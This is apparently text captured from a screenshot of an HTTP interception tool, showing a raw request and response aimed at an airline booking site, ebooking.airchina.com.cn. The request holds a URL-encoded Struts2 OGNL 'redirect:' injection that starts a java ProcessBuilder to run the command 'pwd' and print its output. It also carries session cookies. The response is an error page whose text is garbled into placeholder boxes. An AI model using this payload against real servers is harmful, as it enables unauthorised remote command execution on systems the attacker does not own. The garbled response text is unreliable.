 go
cancel
host
ebooking.airchina.com.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
Origin: http://ebooking.airchina.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://ebooking.airchina.com.cn/AMRWeb/shopping/search/showSearchPage_amrshop.action
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2DFE6DE795C66B3AACEA858085A21975; JSESSIONID=75FE396A7D327C8E54EFDBF03F66A459; BIGipServerAMR_web=1275731628.33315.0000
redirect:${%23res%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23res.setCharacterEncoding(%22UTF-8%22),%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22pwd%22})).start(),%23b%3d%23a.ge
tInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char[20000],%23d.read(%23e),%23res.getWriter().println(%23e),%23res.getWriter().flush(),%23res.getWriter().close()}
+
<
>
0 matches
response
raw
headers
hex
html
render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache
Pragma: no-cache
Expires: 0
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="TEXT/HTML;
CHARSET=utf-8"/><title>□□</title></head><body><H2>□□</H2><table summary="Error" border="0" bgcolor="#FEEE7A" cellpadding="0" cellspacing="0" width="400"><tr><td><table summary="Error" border="0" cellpadding="3" cellspacing="1"><tr
valign="top" bgcolor="#FBFFDF" align="left"><td><STRONG>□□</STRONG></td></tr><tr valign="top" bgcolor="#FFFFFF"><td>□□□□□□□□□□□□□□□□□□□□□<br/>□□ ID □□2397083028298638739.</td></tr></table></td></tr></table></body></html>